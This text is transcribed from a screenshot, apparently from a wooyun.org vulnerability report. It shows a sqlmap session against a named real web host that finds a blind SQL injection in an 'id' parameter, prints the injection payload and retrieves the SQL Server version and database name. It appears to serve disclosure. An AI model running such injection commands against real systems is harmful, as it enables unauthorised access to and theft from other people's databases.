 sqlmap — Python sqlmap.py -u http://docs.iflytek.com/action-tree-tree?id= --cookie=pgv_pvi=1685420...
[*] starting at 23:07:01
[23:07:01] [WARNING] provided value for parameter 'id' is empty. Please, always
use only valid parameter values so sqlmap could be able to run properly
[23:07:01] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:07:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=' AND 3212=3212 AND 'Trbs'='Trbs
---
[23:07:02] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:07:02] [INFO] fetching current database
[23:07:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:07:02] [INFO] retrieved: ecm
current database:    'ecm'
[23:08:55] [INFO] fetched data logged to text files under '/Users/yoyo/.sqlmap/o
utput/docs.iflytek.com'
www.wooyun.org